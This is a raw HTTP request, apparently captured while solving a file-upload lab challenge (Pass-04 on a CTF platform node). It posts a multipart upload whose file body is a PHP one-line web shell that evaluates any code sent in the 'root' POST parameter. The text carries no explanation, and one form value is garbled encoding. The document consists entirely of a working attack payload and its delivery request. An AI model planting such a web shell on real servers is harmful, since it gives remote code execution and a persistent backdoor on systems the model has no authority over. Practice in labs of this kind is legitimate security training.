 POST /Pass-04/index.php HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-04/index.php
Cookie: td_cookie=3053261475
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------26261910618217
Content-Length: 337

-----------------------------26261910618217
Content-Disposition: form-data; name="upload_file"; filename="pino"
Content-Type: application/octet-stream

<?php @eval($_POST['root']);?>
-----------------------------26261910618217
Content-Disposition: form-data; name="submit"

涓婁紶
-----------------------------26261910618217--